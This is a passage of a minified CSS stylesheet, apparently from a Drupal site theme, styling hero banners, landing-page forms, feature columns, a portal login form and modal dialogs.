.hero-overlay{opacity:.34}.hero.hero-type6{background-color:#fff;position:relative;padding-bottom:0;margin-bottom:50px}.hero.hero-type6 .hero-overlay{display:none}.hero.hero-type6 p{font-size:18px}.hero.hero-type6:before{display:none}.hero.hero-type6 .hero-img{margin-bottom:20px}.hero.hero-type6 .hero-img:after{content:"";position:absolute;display:block;bottom:0;right:0;width:314px;height:43px;background:0 0 no-repeat url(../images/map-legend.jpg);background-size:contain}.hero.hero-type6 h4{color:#022943;font-size:24px;font-weight:700}.hero.hero-type6 .hero-img{position:absolute;height:100%;left:auto;right:0;background-size:contain}.hero.hero-type7{padding-bottom:40px}.hero.hero-type7 a:not(.btn){color:#ec342e;font-weight:700}.hero.hero-type7:before{right:auto;left:50%}.hero.hero-type7 p{font-size:16px}.hero.hero-type7 h1,.hero.hero-type7 h1 p{font-size:44px}@keyframes n{0%{transform:scale(5)}to{transform:scale(1)}}.video-background,.video-background-poster{position:absolute;top:50%;left:50%;right:auto;bottom:auto;width:1920px;height:904px;margin-top:-452px;margin-left:-50%}.video-background-poster video,.video-background video{width:auto;height:auto;position:relative}.video-background-poster img,.video-background img{max-width:100%;width:auto;height:auto}.path-frontpage .hero:after{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 50%,hsla(0,0%,100%,0));z-index:2}.lp-hero-wrapper{margin-bottom:60px}.lp-hero-wrapper .hero{margin-bottom:0}.lp-hero-wrapper .hero .hero-overlay{animation:none}.lp-hero-wrapper .lp-form-wrapper .modal-content{box-shadow:0 0 50px 0 rgba(0,0,0,.2);margin-top:-92px;position:relative;z-index:100}.lp-hero-wrapper .lp-form-wrapper .modal-content:before{content:none}.lp-hero-wrapper .lp-form-form{padding:32px 46px 24px}.lp-hero-wrapper .lp-form-form .webform-submission-form{display:flex;flex-wrap:wrap;justify-content:space-between}.lp-hero-wrapper .lp-form-form .captcha,.lp-hero-wrapper .lp-form-form .form-item{width:100%;margin-bottom:30px}.lp-hero-wrapper .lp-form-form .js-form-type-email,.lp-hero-wrapper .lp-form-form .js-form-type-textfield{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-email label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield label{color:#8a8a8a;font-size:18px;position:absolute;top:8px;left:18px;transition:all .2s}.lp-hero-wrapper .lp-form-form .js-form-type-email.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-email:focus-within label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield.has-value label,.lp-hero-wrapper .lp-form-form .js-form-type-textfield:focus-within label{font-size:13px;color:#4a4a4a;top:-20px;left:16px}.lp-hero-wrapper .lp-form-form .js-form-type-select{position:relative}.lp-hero-wrapper .lp-form-form .js-form-type-select label{color:#4a4a4a;font-size:13px;top:-20px;left:16px;position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out{margin-right:0}.lp-hero-wrapper .lp-form-form .form-item-data-opt-out label{font-size:13px;line-height:1.25}.lp-hero-wrapper .lp-form-form .form-actions{display:flex;flex-direction:column;align-items:center;width:100%;margin-top:0}.lp-hero-wrapper .lp-form-form .form-actions input[type=submit]:not(#edit-reset){max-width:402px;width:100%;white-space:normal}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset),.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset){background-color:#fff;color:#ec342e}.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-actions input[type=submit]:not(#edit-reset):hover,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):focus,.lp-hero-wrapper .lp-form-form .form-actions+.form-item+.form-actions input[type=submit]:not(#edit-reset):hover{color:#d41913}.lp-hero-wrapper .lp-form-title{color:#094669;margin-bottom:48px}.lp-hero-wrapper .lp-form-copy{margin-top:66px;margin-bottom:20px;padding-right:90px}.lp-hero-wrapper .lp-form-copy-title{margin-bottom:28px}.lp-hero-wrapper .lp-form-copy-description{color:#4a4a4a;font-size:24px;line-height:1.333}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form{background-color:#e1f0f8}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-checkbox input:not(:checked)+label:before,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item.js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item input:not([type=submit]),.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item textarea{background-color:#fff}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select2-container--default .select2-selection--single,.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item .select-container--default .select-selection-single{background-color:transparent}.lp-hero-wrapper .hero-type5+.lp-form-wrapper .lp-form-form .form-item-data-opt-out label{color:#4f4f4c}.lp-hero-wrapper .hero-type8{background-color:#094669;padding:0;margin-bottom:-60px}.lp-hero-wrapper .hero-type8:after,.lp-hero-wrapper .hero-type8:before{content:none}.lp-hero-wrapper .hero-type8 .hero-overlay{background-image:url(../images/background-pattern-6000.svg);background-position:120px 60px;background-size:auto;opacity:1;animation:none}.lp-hero-wrapper .hero-type8 .hero-lp-copy,.lp-hero-wrapper .hero-type8 h1{color:#fff;padding-right:16.667%}.lp-hero-wrapper .hero-type8 .lp-form-wrapper{border-bottom:248px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper.no-form{border-bottom:80px solid}.lp-hero-wrapper .hero-type8 .lp-form-wrapper #block-belmont-content>.text-intro,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .container,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .hero.hero-type6,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-resources,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features.side-by-side .list-text-columns-inner,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .search-result-wrapper,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-area-of-care .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.page-node-type-product .more-features,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user.user-logged-in .main,.lp-hero-wrapper .hero-type8 .lp-form-wrapper body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .lp-hero-wrapper .hero-type8 .lp-form-wrapper .list-text-columns-inner,body.page-node-type-area-of-care .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.page-node-type-product .lp-hero-wrapper .hero-type8 .lp-form-wrapper .more-features,body.path-user.user-logged-in .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main,body.path-user:not(.user-logged-in) .lp-hero-wrapper .hero-type8 .lp-form-wrapper .main{padding-top:130px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .modal-content{margin-top:0;margin-bottom:-186px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-description,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-title{color:#fff}.icongroup{padding:5rem 0 4rem}.icongroup-subtitle{font-size:36px;line-height:1.2778;font-weight:300;margin-top:-10px;margin-bottom:60px}.icongroup-icon{padding-left:16.5px;padding-right:16.5px}.icongroup-icon-icon{display:flex;height:110px;justify-content:center;align-items:center;margin-bottom:30px}.icongroup-icon-icon img{max-height:100%;width:auto}.icongroup-icon-title{font-size:24px;line-height:1.25}.icongroup-icon-copy{font-size:20px;font-weight:400;line-height:1.333}.jumbotron{background:transparent;padding:0!important;margin:5rem 0 4rem}.jumbotron .jumbotron-icon{text-align:center}.jumbotron .jumbotron-icon img{margin-bottom:25px}.jumbotron h2{text-align:center}.jumbotron p,.jumbotron ul{font-size:20px;font-weight:400}.jumbotron p strong{margin:25px 0 -5px;color:#022943;display:block}.jumbotron .btn-outline-secondary-wrap a{margin-top:30px}.jumbotron ul{margin:0}.jumbotron ul li{font-weight:400}.jumbotron.large{text-align:center}.jumbotron.large p,.jumbotron.large ul{font-size:36px;line-height:1.4;font-weight:300}.jumbotron.large ul li{font-weight:300}.jumbotron.small{margin:5rem 0 4rem}.path-frontpage .btn-scroll-arrow+.jumbotron{margin-top:65px;padding-bottom:0;margin-bottom:0}.hero+.jumbotron{padding-top:0}.areas-of-care .jumbotron{margin:0}.areas-of-care .jumbotron p{font-size:24px}body{overflow-x:hidden;padding-top:105px}body div::-webkit-scrollbar{width:6px;position:relative;z-index:111}body div::-webkit-scrollbar-track{background-color:rgba(240,242,243,.5)}body div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.upcoming-events{margin:60px 0}.upcoming-events h1,.upcoming-events h2,.upcoming-events h3,.upcoming-events h4,.upcoming-events h5{color:#000;margin-bottom:0}.visible-desktop-only{display:block}.lazy,.product-info .product-info-image img.lazy[data-src],.visible-touchscreen-only,img.lazy[data-src],img.lazy[src]:not([src*=loader])+noscript{display:none}noscript.promo-item-img{max-width:100%;max-height:100%}.nojs-alert{padding:20px;text-align:center;border:3px solid red;font-size:20px;position:fixed;bottom:0;left:0;width:100%;z-index:11111;background:#ffbebe;color:#000}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{background:#074769;color:#fff;padding:0 0 50px;font-size:20px;margin:0 0 20px;position:relative}.list-text-columns:after,.page-node-type-page .more-features-columns-wrap:after,.path-portal .more-features-columns-wrap:after{content:"";display:block;background:#074769;position:absolute;width:500vw;height:100%;left:-200vw;top:0;z-index:-1}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/bg-list-text-columns.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:654px;height:1678px;display:block;position:absolute;top:13%;left:14%;opacity:.07;background-size:contain}.list-text-columns .list-text-columns-icon,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon,.path-portal .more-features-columns-wrap .list-text-columns-icon{text-align:center}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-25px}.list-text-columns *,.page-node-type-page .more-features-columns-wrap *,.path-portal .more-features-columns-wrap *{color:#fff}.list-text-columns p,.page-node-type-page .more-features-columns-wrap p,.path-portal .more-features-columns-wrap p{margin:0}.list-text-columns a,.page-node-type-page .more-features-columns-wrap a,.path-portal .more-features-columns-wrap a{transition:all .25s ease-in-out;color:#fff}.list-text-columns a:focus,.list-text-columns a:hover,.page-node-type-page .more-features-columns-wrap a:focus,.page-node-type-page .more-features-columns-wrap a:hover,.path-portal .more-features-columns-wrap a:focus,.path-portal .more-features-columns-wrap a:hover{color:#fff;opacity:.7;text-decoration:underline}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:50px 15px 30px 0}.list-text-columns .list-text-columns-title:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-title:empty,.path-portal .more-features-columns-wrap .list-text-columns-title:empty{height:0!important}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:30px 0 5px}.list-text-columns .list-text-columns-subtitle:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle:empty,.path-portal .more-features-columns-wrap .list-text-columns-subtitle:empty{height:0!important}.list-text-columns a[href*=mailto],.page-node-type-page .more-features-columns-wrap a[href*=mailto],.path-portal .more-features-columns-wrap a[href*=mailto]{word-break:break-all}.list-text-columns ul,.page-node-type-page .more-features-columns-wrap ul,.path-portal .more-features-columns-wrap ul{padding:0 0 0 16px}.more-features-columns-outer{overflow:hidden}.more-features-columns-wrap{margin:0 -16.5px}.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features{padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap,.path-portal .more-features-columns-wrap .more-features .list-text-columns,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{padding:0;margin:0;background:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap .more-features .list-text-columns:before,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner{flex:0 0 100%;max-width:100%;padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding-right:16px}.block-news-events body.page-node-type-area-of-care .areas-of-care .views-element-container>div,.block-news-events body.page-node-type-product .areas-of-care .views-element-container>div,.more-features.side-by-side .list-text-columns-inner body.page-node-type-area-of-care .areas-of-care .list-text-columns-items,.more-features.side-by-side .list-text-columns-inner body.page-node-type-product .areas-of-care .list-text-columns-items,.more-features.side-by-side .page--search body.page-node-type-area-of-care .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side .page--search body.page-node-type-product .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-area-of-care .areas-of-care .page--search .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-product .areas-of-care .page--search .list-text-columns-inner>.views-row,.page--news-and-events body.page-node-type-area-of-care .areas-of-care .views-infinite-scroll-content-wrapper,.page--news-and-events body.page-node-type-product .areas-of-care .views-infinite-scroll-content-wrapper,.page--search body.page-node-type-area-of-care .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .container>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care body.page-node-type-product .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-product .areas-of-care .container>.views-row,.page--search body.page-node-type-product .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-product .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-product .areas-of-care body.page-node-type-area-of-care .more-features>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-product .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-product .areas-of-care .main>.views-row,.page-node-type-page body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-product .areas-of-care .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-area-of-care .areas-of-care .list-text-columns,body.page-node-type-area-of-care .areas-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-area-of-care .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .container>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.page-node-type-product .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .row,body.page-node-type-area-of-care .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .areas-of-care .list-text-columns-items,body.page-node-type-product .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-product .areas-of-care .list-text-columns,body.page-node-type-product .areas-of-care .more-features .list-text-columns-items,body.page-node-type-product .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-product .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-product .areas-of-care .page--search .container>.views-row,body.page-node-type-product .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-product .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-product .areas-of-care .page--search body.page-node-type-area-of-care .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-product .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-product .areas-of-care .row,body.page-node-type-product .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-product .more-features .areas-of-care .list-text-columns-items,body.path-user.user-logged-in .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user.user-logged-in .page--search body.page-node-type-product .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .main body.page-node-type-area-of-care .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .main body.page-node-type-product .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .page--search body.page-node-type-product .areas-of-care .main>.views-row{justify-content:center}.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .list-text-columns,body.page-node-type-area-of-care .more-features .list-text-columns:after,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap:after,body.page-node-type-product .more-features .list-text-columns,body.page-node-type-product .more-features .list-text-columns:after,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap:after{background:#022943}.more-features-notes,body.page-node-type-area-of-care .more-features .list-text-columns-title,body.page-node-type-product .more-features .list-text-columns-title{width:100%;text-align:center}.more-features-notes{margin:30px 0 0}.more-features.side-by-side{overflow:hidden}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important;display:flex;align-items:center}.more-features.side-by-side .list-text-columns:after,.more-features.side-by-side .list-text-columns:before,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:after,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:before,.more-features.side-by-side .path-portal .more-features-columns-wrap:after,.more-features.side-by-side .path-portal .more-features-columns-wrap:before,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:after,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:before,.path-portal .more-features.side-by-side .more-features-columns-wrap:after,.path-portal .more-features.side-by-side .more-features-columns-wrap:before{display:none}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-30px}.more-features.side-by-side .list-text-columns-inner{flex:0 0 100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-title{text-align:center;margin-bottom:30px!important}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items{flex-wrap:wrap}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{text-align:center;display:flex;text-align:left;align-items:center;margin-bottom:24px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{font-size:30px;background-color:#fff;color:#094669;height:48px;max-height:48px;min-height:48px;width:48px;min-width:48px;max-width:48px;text-align:center;border-radius:50%;margin:0 20px 0 0;display:inline-flex;align-items:center;justify-content:center}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:24px;font-weight:500}.more-features.side-by-side.light .list-text-columns,.more-features.side-by-side.light .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side.light .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side.light .more-features-columns-wrap,.path-portal .more-features.side-by-side.light .more-features-columns-wrap{background:transparent;color:#4a4a4a}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title{color:#022943}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{background-color:#022943;color:#fff}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column p{color:#4a4a4a}.portal-login-form-wrap{margin-top:1.5rem}.portal-login-form .user-login-form+ul{list-style-type:none;margin:-69px 0 0 150px}.portal-login-form .user-login-form+ul:not(.select2-results__options){padding:0;line-height:1.5}.portal-login-form .user-login-form+ul li{padding:0;font-weight:400}.portal-login-form .user-login-form+ul li:before{display:none}.portal-login-form .user-login-form+ul li a{font-size:14px;text-decoration:underline}.portal-login-form .form-actions{margin:30px 0}.modal,body.modal-open .navbar{padding:0!important}.modal-dialog{margin:0}.modal-content{border-top:16px solid #ec342e;background:#fff;position:relative;overflow:hidden}.modal-content:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}#loginModal .modal-content:before{top:-287px;transform:none}#loginModal .modal-body{padding-bottom:2rem}#loginModal .modal-body .portal-login-form-wrap{margin-top:0}.modal-content img{margin-bottom:20px}.modal-content ul:not(.select2-results__options) li{font-weight:500}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:24px;opacity:1;margin:0 0 0 auto;z-index:1;position:relative;align-items:center;justify-content:center}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{line-height:1}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image .modal-body{padding:0;position:relative}.modal.modal-for-image-in-slider .modal-content,.modal.modal-for-image .modal-content{width:100vw;height:100vh;display:block}.modal.modal-for-image-in-slider .modal-content:before,.modal.modal-for-image .modal-content:before{display:none}.modal.modal-for-image-in-slider .modal-content img,.modal.modal-for-image .modal-content img{max-width:none;height:unset;margin:0}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image-in-slider .modal-for-image-item,.modal.modal-for-image .modal-body,.modal.modal-for-image .modal-for-image-item{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.modal.modal-for-image-in-slider .modal-for-image-item img,.modal.modal-for-image .modal-for-image-item img{visibility:hidden}#block-userlogin .accordion .accordion-title .modal.modal-for-image-in-slider .create-account-link,#block-userlogin .accordion .accordion-title .modal.modal-for-image .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image-in-slider .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image .create-account-link,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image-in-slider a,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image-in-slider a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image a,.accordion .accordion-title .form-actions .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.accordion .accordion-title .form-actions .modal.modal-for-image input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image-in-slider a,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image a,.accordion .accordion-title .modal.modal-for-image-in-slider .btn,.accordion .accordion-title .modal.modal-for-image-in-slider .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image-in-slider .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image-in-slider .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .modal.modal-for-image .btn,.accordion .accordion-title .modal.modal-for-image .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image-in-slider a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image a,.form-actions .accordion .accordion-title .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.form-actions .accordion .accordion-title .modal.modal-for-image input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title 